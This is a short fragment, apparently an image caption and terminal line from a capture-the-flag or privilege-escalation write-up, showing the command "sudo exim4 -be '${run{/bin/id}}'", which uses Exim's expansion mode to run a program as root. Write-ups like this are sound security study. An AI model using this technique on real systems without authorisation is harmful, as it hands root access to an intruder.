sudo exim4 -be '${run{/bin/id}}'dk@LostTape:~$ sudo exim4 -be '${run{/bin/id}}'